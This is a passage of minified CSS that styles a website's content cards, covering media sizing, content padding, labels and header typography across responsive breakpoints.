.m-card--media{flex:50%;max-width:50%;overflow:hidden}}@media only screen and (max-width:674px){.m-card--media{max-height:160px;max-width:120px}.mm-card--portrait-image .m-card--media{max-height:150px}}.mm-card--text-only .m-card--media{display:none}.m-card--media .mm-card--type-standard.mm-card--density-standard,.mm-card--type-image .m-card--media,.mm-card--type-link .m-card--media,.mm-card--type-standard .m-card--media,.mm-card--type-standard.mm-card--density-high .m-card--media,.mm-card--type-standard.mm-card--density-low .m-card--media,.mm-card--type-standard.mm-card--density-medium .m-card--media,.mm-card--type-standard.mm-card--density-single-column .m-card--media,.mm-card--type-standard.mm-card--density-strip .m-card--media{flex:none;max-height:inherit;max-width:100%}@media only screen and (min-width:675px),print{.mm-card--density-single-column .m-card--media{width:calc((100% + 20px)*.6666666667 - 20px)}}@media only screen and (max-width:674px){.mm-card--type-standard.mm-card--density-single-column .m-card--media{max-height:calc((100vw - 20px*2)*.67*.56*1)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-standard.mm-card--density-single-column .m-card--media{max-height:calc((100vw - 30px*2)*.67*.56*1)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--type-standard.mm-card--density-single-column .m-card--media{max-height:calc((1160px - 30px*2)*.67*.56*1)}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--type-standard.mm-card--density-single-column .m-card--media{max-height:calc((1200px - 30px*2)*.67*.56*1)}}@media only screen and (max-width:674px){.mm-card--type-standard.mm-card--density-single-column .m-card--media{max-height:unset}}@media only screen and (min-width:675px),print{.mm-card--type-list.mm-card--promoted .m-card--media{flex:41.6666666667%;max-width:41.6666666667%;overflow:hidden}}@media only screen and (max-width:674px){.mm-card--type-list.mm-card--flip-layout .m-card--media{max-height:unset;max-width:unset;width:100%}}.is-client-side-rendered .m-card--media::after{background:#909090;content:"";height:100%;position:absolute;top:0;width:100%}@media only screen and (min-width:675px),print{.m-card--media.mm-card-media--landscape-wider{flex:38%;max-width:38%;overflow:hidden}}.m-card--image-aspect-ratio-pusher{padding-top:100%;position:relative}.mm-card--type-image .m-card--image-aspect-ratio-pusher,.mm-card--type-link .m-card--image-aspect-ratio-pusher{padding-top:56%;position:relative}@media only screen and (min-width:675px),print{.mm-card--type-image .m-card--image-aspect-ratio-pusher,.mm-card--type-link .m-card--image-aspect-ratio-pusher{padding-top:125%;position:relative}}@media only screen and (min-width:675px),print{.mm-card--landscape-image .m-card--image-aspect-ratio-pusher{padding-top:56%;position:relative}}@media only screen and (min-width:675px),print{.mm-card--portrait-image .m-card--image-aspect-ratio-pusher{padding-top:125%;position:relative}}.mm-card--landscape-image .m-card--image-aspect-ratio-pusher,.mm-card--landscape16x9-image .m-card--image-aspect-ratio-pusher,.mm-card--type-image.mm-card--density-low .m-card--image-aspect-ratio-pusher,.mm-card--type-image.mm-card--density-two-third .m-card--image-aspect-ratio-pusher,.mm-card--type-link.mm-card--density-low .m-card--image-aspect-ratio-pusher,.mm-card--type-link.mm-card--landscape-image .m-card--image-aspect-ratio-pusher,.mm-card--type-list.mm-card--flip-layout.mm-card--landscape-image .m-card--image-aspect-ratio-pusher,.mm-card--type-standard .m-card--image-aspect-ratio-pusher,.mm-card--type-standard.mm-card--density-single-column .m-card--image-aspect-ratio-pusher,.mm-card--type-standard.mm-card--density-strip .m-card--image-aspect-ratio-pusher{padding-top:56%;position:relative}.mm-card--portrait-image.mm-card--density-strip .m-card--image-aspect-ratio-pusher,.mm-card--portrait8x10-image .m-card--image-aspect-ratio-pusher,.mm-card--type-link.mm-card--portrait-image .m-card--image-aspect-ratio-pusher,.mm-card--type-list.mm-card--flip-layout.mm-card--portrait-image .m-card--image-aspect-ratio-pusher,.mm-card--type-standard.mm-card--portrait-image .m-card--image-aspect-ratio-pusher{padding-top:125%;position:relative}.mm-card--round-image.mm-card--density-strip .m-card--image-aspect-ratio-pusher,.mm-card--square-image.mm-card--density-strip .m-card--image-aspect-ratio-pusher,.mm-card--type-image.mm-card--round-image .m-card--image-aspect-ratio-pusher,.mm-card--type-image.mm-card--square-image .m-card--image-aspect-ratio-pusher,.mm-card--type-link.mm-card--round-image .m-card--image-aspect-ratio-pusher,.mm-card--type-link.mm-card--square-image .m-card--image-aspect-ratio-pusher,.mm-card--type-standard.mm-card--round-image .m-card--image-aspect-ratio-pusher,.mm-card--type-standard.mm-card--square-image .m-card--image-aspect-ratio-pusher{padding-top:100%;position:relative}.mm-card--landscape4x3-image .m-card--image-aspect-ratio-pusher{padding-top:75%;position:relative}.mm-card--portrait5x6-image .m-card--image-aspect-ratio-pusher{padding-top:120%;position:relative}.mm-card--portrait9x16-image .m-card--image-aspect-ratio-pusher{padding-top:177%;position:relative}.mm-card--magazine-portrait16x21-image .m-card--image-aspect-ratio-pusher{padding-top:131%;position:relative}.mm-card--uncropped-portrait2x3-image .m-card--image-aspect-ratio-pusher{padding-top:150%;position:relative}.m-card--content{display:flex;flex:1;flex-direction:column;overflow:hidden;text-align:center}.mm-card--is-centered-align .m-card--content{text-align:center}.mm-card--is-centered-align .m-card--content>*{justify-content:center;text-align:center}@media only screen and (max-width:674px){.m-card--content{flex:66.6666666667%;max-width:66.6666666667%;overflow:hidden;max-width:unset}}@media only screen and (max-width:674px)and (max-width:674px){.mm-card--size-a-ratio-1-1 .m-card--content{flex:50%;max-width:50%;overflow:hidden}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-card--content{flex:66.6666666667%;max-width:66.6666666667%;overflow:hidden;max-width:unset}}@media only screen and (min-width:675px)and (max-width:1239px)and (max-width:674px){.mm-card--size-a-ratio-1-1 .m-card--content{flex:50%;max-width:50%;overflow:hidden}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-card--content{flex:66.6666666667%;max-width:66.6666666667%;overflow:hidden;max-width:unset}}@media only screen and (min-width:1240px)and (max-width:1679px)and (max-width:674px),only screen and (min-width:1240px)and (max-height:1049px)and (max-width:674px){.mm-card--size-a-ratio-1-1 .m-card--content{flex:50%;max-width:50%;overflow:hidden}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-card--content{flex:66.6666666667%;max-width:66.6666666667%;overflow:hidden;max-width:unset}}@media only screen and (min-width:1680px)and (min-height:1050px)and (max-width:674px){.mm-card--size-a-ratio-1-1 .m-card--content{flex:50%;max-width:50%;overflow:hidden}}.mm-card--type-list.mm-card--flip-layout.mm-card--text-only .m-card--content{flex:100%;max-width:100%;overflow:hidden;padding-right:0}@media only screen and (max-width:674px){.mm-card--type-list.mm-card--flip-layout.mm-card--text-only .m-card--content{padding:20px}}.m-card--content>*{margin-bottom:10px}@media only screen and (max-width:674px){.m-card--content>*{margin-bottom:15px}}.m-card--content>:last-child{margin-bottom:0}.mm-card--type-link .m-card--content{display:none}.mm-card--type-image .m-card--content{background-position:center;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0;color:#fff;color:var(false,#fff);justify-content:space-between;text-align:center;transition:all .25s ease}@media only screen and (max-width:674px){.mm-card--type-image .m-card--content{padding:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-image .m-card--content{padding:20px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--type-image .m-card--content{padding:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--type-image .m-card--content{padding:20px}}@media only screen and (max-width:674px){.mm-card--type-image .m-card--content{padding:10px}}.mm-card--type-standard .m-card--content{flex:none;max-width:100%}@media only screen and (max-width:674px){.mm-card--type-standard .m-card--content{padding-bottom:20px;padding-top:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-standard .m-card--content{padding-bottom:20px;padding-top:20px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--type-standard .m-card--content{padding-bottom:20px;padding-top:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--type-standard .m-card--content{padding-bottom:20px;padding-top:20px}}@media only screen and (max-width:674px){.mm-card--type-standard.mm-card--is-in-panel .m-card--content{padding-bottom:0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-standard.mm-card--is-in-panel .m-card--content{padding-bottom:0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--type-standard.mm-card--is-in-panel .m-card--content{padding-bottom:0}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--type-standard.mm-card--is-in-panel .m-card--content{padding-bottom:0}}@media only screen and (max-width:674px){.mm-card--type-list-on-size-a .m-card--content{flex:1;padding-bottom:0;padding-left:20px;padding-top:0}}.mm-card--type-list .m-card--content{text-align:left}@media only screen and (max-width:674px){.mm-card--type-list .m-card--content{padding-left:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-list .m-card--content{padding-left:20px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--type-list .m-card--content{padding-left:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--type-list .m-card--content{padding-left:20px}}@media only screen and (max-width:674px){.mm-card--size-a-ratio-1-1 .mm-card--type-list .m-card--content{flex:50%;max-width:50%;overflow:hidden}}@media only screen and (max-width:674px){.mm-card--type-list.mm-card--flip-layout .m-card--content{padding-left:0;padding-right:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-list.mm-card--flip-layout .m-card--content{padding-left:0;padding-right:20px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--type-list.mm-card--flip-layout .m-card--content{padding-left:0;padding-right:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--type-list.mm-card--flip-layout .m-card--content{padding-left:0;padding-right:20px}}@media only screen and (max-width:674px){.mm-card--type-list.mm-card--flip-layout .m-card--content{padding:20px}}.mm-card--text-only.mm-card--type-list .m-card--content,.mm-card--text-only.mm-card--type-standard .m-card--content{padding-left:0}@media only screen and (max-width:674px){.mm-card--text-only.mm-card--type-list .m-card--content,.mm-card--text-only.mm-card--type-standard .m-card--content{flex:100%;max-width:100%;overflow:hidden}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--text-only.mm-card--type-list .m-card--content,.mm-card--text-only.mm-card--type-standard .m-card--content{flex:100%;max-width:100%;overflow:hidden}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--text-only.mm-card--type-list .m-card--content,.mm-card--text-only.mm-card--type-standard .m-card--content{flex:100%;max-width:100%;overflow:hidden}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--text-only.mm-card--type-list .m-card--content,.mm-card--text-only.mm-card--type-standard .m-card--content{flex:100%;max-width:100%;overflow:hidden}}.mm-card--is-in-panel.mm-card--text-only.mm-card--type-list .m-card--content{padding-bottom:calc(1px*var(--title_size_a_font_size,15.2)/ 2);padding-top:calc(1px*var(--title_size_a_font_size,15.2)/ 2)}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--is-in-panel.mm-card--text-only.mm-card--type-list .m-card--content{padding-bottom:calc(1px*var(--title_size_b_font_size,22.8)/ 2);padding-top:calc(1px*var(--title_size_b_font_size,22.8)/ 2)}}@media only screen and (min-width:1240px){.mm-card--is-in-panel.mm-card--text-only.mm-card--type-list .m-card--content{padding-bottom:calc(1px*var(--title_size_c_font_size,22.8)/ 2);padding-top:calc(1px*var(--title_size_c_font_size,22.8)/ 2)}}@media only screen and (max-width:674px){.mm-card--has-background .m-card--content,.mm-card--has-background.mm-card--text-only .m-card--content{padding:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--has-background .m-card--content,.mm-card--has-background.mm-card--text-only .m-card--content{padding:20px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--has-background .m-card--content,.mm-card--has-background.mm-card--text-only .m-card--content{padding:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--has-background .m-card--content,.mm-card--has-background.mm-card--text-only .m-card--content{padding:20px}}.mm-card--has-background.mm-card--type-list .m-card--content{padding-bottom:0;padding-top:0}.mm-card--type-image .m-card--content,.mm-card--type-standard.mm-card--density-single-column .m-card--content,.mm-card--type-standard.mm-card--density-strip .m-card--content{flex:none;max-width:100%}@media only screen and (max-width:674px){.mm-card--type-standard.mm-card--density-strip .m-card--content{padding:calc(20px*.75) 0 0 0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-standard.mm-card--density-strip .m-card--content{padding:calc(20px*.75) 0 0 0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--type-standard.mm-card--density-strip .m-card--content{padding:calc(20px*.75) 0 0 0}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--type-standard.mm-card--density-strip .m-card--content{padding:calc(20px*.75) 0 0 0}}.mm-card--type-standard.mm-card--density-strip .m-card--content.mm-card-content--background{background-color:var(--card_background_color);padding:20px}@media only screen and (min-width:675px),print{.mm-card--type-list.mm-card--promoted .m-card--content{flex:58.3333333333%;max-width:58.3333333333%;overflow:hidden}}@media only screen and (max-width:674px){.mm-card--type-standard.mm-card--density-single-column .m-card--content{max-height:calc((100vw - 20px*2)*.67*.56*1)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-standard.mm-card--density-single-column .m-card--content{max-height:calc((100vw - 30px*2)*.67*.56*1)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--type-standard.mm-card--density-single-column .m-card--content{max-height:calc((1160px - 30px*2)*.67*.56*1)}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--type-standard.mm-card--density-single-column .m-card--content{max-height:calc((1200px - 30px*2)*.67*.56*1)}}@media only screen and (max-width:674px){.mm-card--type-standard.mm-card--density-single-column .m-card--content{padding-bottom:20px;padding-top:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-standard.mm-card--density-single-column .m-card--content{padding-bottom:20px;padding-top:20px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--type-standard.mm-card--density-single-column .m-card--content{padding-bottom:20px;padding-top:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--type-standard.mm-card--density-single-column .m-card--content{padding-bottom:20px;padding-top:20px}}@media only screen and (min-width:675px),print{.mm-card--type-standard.mm-card--density-single-column .m-card--content{flex:1;justify-content:center;padding:0 25px}}@media only screen and (max-width:674px){.mm-card--type-standard.mm-card--density-single-column .m-card--content{max-height:unset;padding-left:0;padding-right:0}}@media only screen and (max-width:674px){.mm-card--type-standard.mm-card--density-single-column .m-card--content>phoenix-ellipsis{max-height:calc((100vw - 20px*2)*.67*.56*.55)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-standard.mm-card--density-single-column .m-card--content>phoenix-ellipsis{max-height:calc((100vw - 30px*2)*.67*.56*.55)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--type-standard.mm-card--density-single-column .m-card--content>phoenix-ellipsis{max-height:calc((1160px - 30px*2)*.67*.56*.55)}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--type-standard.mm-card--density-single-column .m-card--content>phoenix-ellipsis{max-height:calc((1200px - 30px*2)*.67*.56*.55)}}@media only screen and (max-width:674px){.mm-card--type-standard.mm-card--density-single-column .m-card--content>phoenix-ellipsis{max-height:unset}}@media only screen and (max-width:674px){.mm-card--type-standard.mm-card--density-single-column .m-card--content>phoenix-ellipsis+phoenix-ellipsis{max-height:calc((100vw - 20px*2)*.67*.56*.25)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-standard.mm-card--density-single-column .m-card--content>phoenix-ellipsis+phoenix-ellipsis{max-height:calc((100vw - 30px*2)*.67*.56*.25)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--type-standard.mm-card--density-single-column .m-card--content>phoenix-ellipsis+phoenix-ellipsis{max-height:calc((1160px - 30px*2)*.67*.56*.25)}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--type-standard.mm-card--density-single-column .m-card--content>phoenix-ellipsis+phoenix-ellipsis{max-height:calc((1200px - 30px*2)*.67*.56*.25)}}@media only screen and (max-width:674px){.mm-card--type-standard.mm-card--density-single-column .m-card--content>phoenix-ellipsis+phoenix-ellipsis{max-height:calc((100vw - 20px*2)*.67*.56*.5)}}@media only screen and (max-width:674px){.mm-card--type-standard.mm-card--density-single-column .m-card--content>phoenix-ellipsis:only-of-type{max-height:calc((100vw - 20px*2)*.67*.56*.8)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-standard.mm-card--density-single-column .m-card--content>phoenix-ellipsis:only-of-type{max-height:calc((100vw - 30px*2)*.67*.56*.8)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--type-standard.mm-card--density-single-column .m-card--content>phoenix-ellipsis:only-of-type{max-height:calc((1160px - 30px*2)*.67*.56*.8)}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--type-standard.mm-card--density-single-column .m-card--content>phoenix-ellipsis:only-of-type{max-height:calc((1200px - 30px*2)*.67*.56*.8)}}@media only screen and (max-width:674px){.mm-card--type-standard.mm-card--density-single-column.mm-card--has-background .m-card--content{padding:20px}}.mm-card--inverted .m-card--content{color:#fff}.mm-component-stack--is-body-item .m-card--content{padding-bottom:0}.mm-card--type-standard.mm-card--density-strip.mm-card--type-fixed-width .m-card--content{padding:10px}.mm-card--type-standard.mm-card--density-strip.mm-card--type-fixed-width .m-card--content>*{margin-bottom:5px}@media only screen and (min-width:675px),print{.mm-card--type-standard.mm-card--density-strip.mm-card--type-fixed-width .m-card--content{padding:20px}}@media only screen and (min-width:1240px){.mm-card--type-standard.mm-card--density-strip.mm-card--type-fixed-width .m-card--content{padding:20px}}.mm-card--embedded .m-card--content{padding-bottom:0}@media only screen and (min-width:675px),print{.m-card--content.mm-card-content--landscape-wider{flex:62%;max-width:62%;overflow:hidden}}.m-card--label-container{align-items:center;display:flex;justify-content:center}.m-card--label-container.has-chip-button-container{justify-content:space-between}.m-card--label{display:flex;font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em}@media only screen and (min-width:1240px){.m-card--label{font-size:15.4px;line-height:1.5em}}.mm-card--density-strip .m-card--label,.mm-card--density-strip .m-card--label *{color:#354366;color:var(--label_text,#354366)}.mm-card--density-strip .m-card--label :focus,.mm-card--density-strip .m-card--label :hover,.mm-card--density-strip .m-card--label:focus,.mm-card--density-strip .m-card--label:hover{color:#596fa8;color:var(--label_texthover,#596fa8)}@media only screen and (max-width:674px){.mm-card--density-strip .m-card--label{margin-bottom:calc(20px*.25)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--density-strip .m-card--label{margin-bottom:calc(20px*.25)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--density-strip .m-card--label{margin-bottom:calc(20px*.25)}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--density-strip .m-card--label{margin-bottom:calc(20px*.25)}}@media only screen and (min-width:675px),print{.mm-card--density-strip .m-card--label{font-size:13.2px;line-height:1.4em}}.mm-card--type-image .m-card--label{font-size:15.4px;line-height:1.5em}.mm-card--type-image .m-card--label,.mm-card--type-image .m-card--label *{color:#fff;color:var(--label_text,#fff)}.mm-card--type-image .m-card--label :focus,.mm-card--type-image .m-card--label :hover,.mm-card--type-image .m-card--label:focus,.mm-card--type-image .m-card--label:hover{color:#596fa8;color:var(--label_texthover,#596fa8)}.mm-card--type-list .m-card--label,.mm-card--type-list .m-card--label *{color:#354366;color:var(--label_text,#354366)}.mm-card--type-list .m-card--label :focus,.mm-card--type-list .m-card--label :hover,.mm-card--type-list .m-card--label:focus,.mm-card--type-list .m-card--label:hover{color:#596fa8;color:var(--label_texthover,#596fa8)}@media only screen and (min-width:675px),print{.mm-card--type-list .m-card--label{font-size:15.4px;line-height:1.5em}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-image.mm-card--density-high .m-card--label,.mm-card--type-standard.mm-card--density-high .m-card--label{display:none}}@media only screen and (min-width:675px),print{.mm-card--type-standard.mm-card--density-low .m-card--label{font-size:13.2px;line-height:1.4em}}.mm-card--type-standard.mm-card--density-single-column:not(.mm-card--type-image) .m-card--label,.mm-card--type-standard.mm-card--density-single-column:not(.mm-card--type-image) .m-card--label *{color:#354366;color:var(--label_text,#354366)}.mm-card--type-standard.mm-card--density-single-column:not(.mm-card--type-image) .m-card--label :focus,.mm-card--type-standard.mm-card--density-single-column:not(.mm-card--type-image) .m-card--label :hover,.mm-card--type-standard.mm-card--density-single-column:not(.mm-card--type-image) .m-card--label:focus,.mm-card--type-standard.mm-card--density-single-column:not(.mm-card--type-image) .m-card--label:hover{color:#596fa8;color:var(--label_texthover,#596fa8)}@media only screen and (min-width:1240px){.mm-card--type-standard.mm-card--density-single-column:not(.mm-card--type-image) .m-card--label{font-size:13.2px;line-height:1.4em}}.mm-card--type-standard:not(.mm-card--density-single-column):not(.mm-card--density-strip) .m-card--label,.mm-card--type-standard:not(.mm-card--density-single-column):not(.mm-card--density-strip) .m-card--label *{color:#354366;color:var(--label_text,#354366)}.mm-card--type-standard:not(.mm-card--density-single-column):not(.mm-card--density-strip) .m-card--label :focus,.mm-card--type-standard:not(.mm-card--density-single-column):not(.mm-card--density-strip) .m-card--label :hover,.mm-card--type-standard:not(.mm-card--density-single-column):not(.mm-card--density-strip) .m-card--label:focus,.mm-card--type-standard:not(.mm-card--density-single-column):not(.mm-card--density-strip) .m-card--label:hover{color:#596fa8;color:var(--label_texthover,#596fa8)}.mm-card--inverted.mm-card--density-strip .m-card--label,.mm-card--inverted.mm-card--density-strip .m-card--label *{color:#fff;color:var(--label_text,#fff)}.mm-card--inverted.mm-card--density-strip .m-card--label :focus,.mm-card--inverted.mm-card--density-strip .m-card--label :hover,.mm-card--inverted.mm-card--density-strip .m-card--label:focus,.mm-card--inverted.mm-card--density-strip .m-card--label:hover{color:#596fa8;color:var(--label_texthover,#596fa8)}.mm-card--inverted.mm-card--type-list .m-card--label,.mm-card--inverted.mm-card--type-list .m-card--label *{color:#fff;color:var(--label_text,#fff)}.mm-card--inverted.mm-card--type-list .m-card--label :focus,.mm-card--inverted.mm-card--type-list .m-card--label :hover,.mm-card--inverted.mm-card--type-list .m-card--label:focus,.mm-card--inverted.mm-card--type-list .m-card--label:hover{color:#596fa8;color:var(--label_texthover,#596fa8)}.mm-card--inverted.mm-card--type-standard.mm-card--density-single-column .m-card--label,.mm-card--inverted.mm-card--type-standard.mm-card--density-single-column .m-card--label *{color:#fff;color:var(--label_text,#fff)}.mm-card--inverted.mm-card--type-standard.mm-card--density-single-column .m-card--label :focus,.mm-card--inverted.mm-card--type-standard.mm-card--density-single-column .m-card--label :hover,.mm-card--inverted.mm-card--type-standard.mm-card--density-single-column .m-card--label:focus,.mm-card--inverted.mm-card--type-standard.mm-card--density-single-column .m-card--label:hover{color:#596fa8;color:var(--label_texthover,#596fa8)}.mm-card--inverted.mm-card--type-standard:not(.mm-card--density-single-column):not(.mm-card--density-strip) .m-card--label,.mm-card--inverted.mm-card--type-standard:not(.mm-card--density-single-column):not(.mm-card--density-strip) .m-card--label *{color:#fff;color:var(--label_text,#fff)}.mm-card--inverted.mm-card--type-standard:not(.mm-card--density-single-column):not(.mm-card--density-strip) .m-card--label :focus,.mm-card--inverted.mm-card--type-standard:not(.mm-card--density-single-column):not(.mm-card--density-strip) .m-card--label :hover,.mm-card--inverted.mm-card--type-standard:not(.mm-card--density-single-column):not(.mm-card--density-strip) .m-card--label:focus,.mm-card--inverted.mm-card--type-standard:not(.mm-card--density-single-column):not(.mm-card--density-strip) .m-card--label:hover{color:#596fa8;color:var(--label_texthover,#596fa8)}.m-card--label.mm-card--tdih-year{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:21.6px;line-height:1.375em}@media only screen and (min-width:1240px){.m-card--label.mm-card--tdih-year{font-size:21.6px;line-height:1.375em}}.is-client-side-rendered .m-card--label{position:relative;visibility:hidden}.is-client-side-rendered .m-card--label::before{background:#a9a9a9;border-radius:10px;content:"";height:15px;left:0;position:absolute;top:0;visibility:visible;left:40%;width:20%;animation-duration:2.5s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:linear;background:#a9a9a9;background-image:linear-gradient(to right,rgba(255,255,255,.4) 0,#fff 50%,rgba(255,255,255,.4) 100%);background-repeat:no-repeat;background-size:200px 100px}.mm-card--type-standard.mm-card--density-strip.mm-card--type-fixed-width .m-card--label{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:10px;line-height:1.65em;font-weight:700;margin-bottom:10px}.mm-card--type-standard.mm-card--density-strip.mm-card--type-fixed-width .m-card--label>*{background-color:#000;border-radius:3px;color:#fff;padding:5px}.mm-card--type-image .m-card--header{display:flex;flex-direction:column;flex-grow:2;justify-content:flex-end;margin-bottom:0;min-height:1px}.mm-card--type-image .m-card--header a{color:inherit;transition:all .25s ease}.mm-card--type-image .m-card--header a:active,.mm-card--type-image .m-card--header a:focus,.mm-card--type-image .m-card--header a:hover{transition:all .25s ease;color:#000}@media only screen and (max-width:674px){.mm-card--density-single-column.mm-card--type-standard .m-card--header{max-height:calc((100vw - 20px*2)*.67*.56*.64)}}.m-card--header-text{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;color:#333;color:var(--title_size_a_color,#333);transition:all .25s ease;font-size:15.2px;line-height:1.56em;font-size:calc(1px*var(--title_size_a_font_size, 15.2));line-height:calc(1em*var(--title_size_a_line_height, 1.56));text-align:var(--title_size_a_text_align, "left");word-break:break-word;word-wrap:break-word;overflow-wrap:break-word}.m-card--header-text:active,.m-card--header-text:focus,.m-card--header-text:hover{transition:all .25s ease;color:#000}@media only screen and (min-width:675px),print{.m-card--header-text{color:#333;color:var(--title_size_b_color,#333);transition:all .25s ease;font-size:15.2px;line-height:1.56em;font-size:calc(1px*var(--title_size_b_font_size, 15.2));line-height:calc(1em*var(--title_size_b_line_height, 1.56));text-align:var(--title_size_b_text_align, "left")}.m-card--header-text:active,.m-card--header-text:focus,.m-card--header-text:hover{transition:all .25s ease;color:#000}}@media only screen and (min-width:1240px){.m-card--header-text{color:#333;color:var(--title_size_c_color,#333);transition:all .25s ease;font-size:22.8px;line-height:1.44em;font-size:calc(1px*var(--title_size_c_font_size, 22.8));line-height:calc(1em*var(--title_size_c_line_height, 1.44));text-align:var(--title_size_c_text_align, "left")}.m-card--header-text:active,.m-card--header-text:focus,.m-card--header-text:hover{transition:all .25s ease;color:#000}}.mm-card--type-list .m-card--header-text,.mm-card--type-standard .m-card--header-text{margin:0}.mm-card--type-image .m-card--header-text{margin-bottom:0;width:100%;font-size:22.8px;line-height:1.44em;font-size:calc(1px*var(--title_size_a_font_size, 22.8));line-height:calc(1em*var(--title_size_a_line_height, 1.44));color:#fff;color:var(--title_size_a_color,#fff);transition:all .25s ease}.mm-card--type-image .m-card--header-text:active,.mm-card--type-image .m-card--header-text:focus,.mm-card--type-image .m-card--header-text:hover{transition:all .25s ease;color:#000}@media only screen and (min-width:675px),print{.mm-card--type-image .m-card--header-text{font-size:22.8px;line-height:1.44em;font-size:calc(1px*var(--title_size_b_font_size, 22.8));line-height:calc(1em*var(--title_size_b_line_height, 1.44));color:#fff;color:var(--title_size_b_color,#fff);transition:all .25s ease}.mm-card--type-image .m-card--header-text:active,.mm-card--type-image .m-card--header-text:focus,.mm-card--type-image .m-card--header-text:hover{transition:all .25s ease;color:#000}}@media only screen and (min-width:1240px){.mm-card--type-image .m-card--header-text{font-size:22.8px;line-height:1.44em;font-size:calc(1px*var(--title_size_c_font_size, 22.8));line-height:calc(1em*var(--title_size_c_line_height, 1.44));color:#fff;color:var(--title_size_c_color,#fff);transition:all .25s ease}.mm-card--type-image .m-card--header-text:active,.mm-card--type-image .m-card--header-text:focus,.mm-card--type-image .m-card--header-text:hover{transition:all .25s ease;color:#000}}@media only screen and (min-width:675px),print{.mm-card--type-list .m-card--header-text{font-size:22.8px;line-height:1.44em;font-size:calc(1px*var(--title_size_b_font_size, 22.8));line-height:calc(1em*var(--title_size_b_line_height, 1.44))}}@media only screen and (min-width:1240px){.mm-card--type-list .m-card--header-text{font-size:22.8px;line-height:1.44em;font-size:calc(1px*var(--title_size_c_font_size, 22.8));line-height:calc(1em*var(--title_size_c_line_height, 1.44))}}@media only screen and (min-width:675px),print{.mm-card--promoted .m-card--header-text{font-size:34.2px;line-height:1.32em;font-size:calc(1px*var(--title_size_b_font_size, 34.2));line-height:calc(1em*var(--title_size_b_line_height, 1.32))}}@media only screen and (min-width:1240px){.mm-card--promoted .m-card--header-text{font-size:34.2px;line-height:1.32em;font-size:calc(1px*var(--title_size_c_font_size, 34.2));line-height:calc(1em*var(--title_size_c_line_height, 1.32))}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-list.mm-card--text-only.mm-card--promoted .m-card--header-text{font-size:45.6px;line-height:1.2em;font-size:calc(1px*var(--title_size_b_font_size, 